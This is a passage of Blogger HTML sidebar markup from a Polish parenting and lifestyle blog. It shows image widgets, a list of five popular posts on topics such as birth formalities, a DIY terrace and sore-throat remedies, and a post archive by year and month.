https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
Wirtualni Asystenci
</h3>
<div class='widget-content'>
<a href='https://twojawa.blogspot.com/'>
<img alt='Wirtualni Asystenci' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Top 5
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/s1600/a16aa74a-6814-11e3-8665-0025b511226e.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2017-01-30T11:50:00+01:00' title='2017-01-30T11:50:00+01:00'>
stycznia 30, 2017
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>Niezbędne formalności po urodzenia dziecka.</a></h3>
<div class='snippet-body'>Narodziny dziecka to jeden z najwspanialszych momentów w życiu Rodziców. Najpierw wielkie oczekiwanie, później radość &#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' title='Niezbędne formalności po urodzenia dziecka.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/s1600/Nowoczesny-taras_IMG7455.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2019-09-23T09:59:00+02:00' title='2019-09-23T09:59:00+02:00'>
września 23, 2019
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>Nowoczesny taras DIY</a></h3>
<div class='snippet-body'>Któż z nas podczas budowy domu nie popełnił błędów za które przyszło mu później przez lata płacić wysoką cenę? I nie m&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' title='Nowoczesny taras DIY'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/s1600/_IMG7929.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2018-07-20T07:24:00+02:00' title='2018-07-20T07:24:00+02:00'>
lipca 20, 2018
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care</a></h3>
<div class='snippet-body'>Ile razy wybierając produkty dla dzieci zastanawiałaś się czy podejmujesz dobrą decyzję?<br></div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' title='Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/s16000/drapanie%20w%20gardle.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2015-11-25T08:00:00+01:00' title='2015-11-25T08:00:00+01:00'>
listopada 25, 2015
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>Domowe sposoby na drapanie w gardle</a></h3>
<div class='snippet-body'>Ból gardła i chrypkę można łagodzić na wiele sposobów. Gardło można płukać, ssać tabletki, robić okłady. Oczywiście pr&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' title='Domowe sposoby na drapanie w gardle'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/s1600/DSC08230.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2016-10-26T10:26:00+02:00' title='2016-10-26T10:26:00+02:00'>
października 26, 2016
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>Jesienne spacery mogą być super.</a></h3>
<div class='snippet-body'>Choć jesień kojarzy nam się z chandrą, deszczem i krótkim dniem to trzeba przyznać, że jest to jedna z piękniejszych p&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' title='Jesienne spacery mogą być super.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Archiwum
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content'>
<div class='fade-in' id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/'>
2026
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/01/'>
stycznia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/'>
2025
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/06/'>
czerwca
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/01/'>
stycznia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/'>
2024
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/04/'>
kwietnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/'>
2023
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/'>
2022
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/10/'>
października
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/05/'>
maja
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/02/'>
lutego
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/'>
2021
<span class='post-count'>30</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/10/'>
października
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/08/'>
sierpnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
